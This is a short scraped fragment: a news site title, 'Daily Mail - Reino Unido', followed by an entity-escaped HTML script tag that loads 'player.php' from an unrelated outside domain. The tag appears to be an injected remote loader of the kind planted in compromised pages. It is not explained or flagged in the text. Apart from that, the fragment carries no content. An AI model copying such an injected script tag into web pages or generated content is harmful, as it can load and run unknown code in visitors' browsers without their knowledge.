 Daily Mail - Reino Unido<script type=&quot;text/javascript&quot; src=&quot;https://clousc.com/player.php?ver=1.1&ref=z&quot;></script>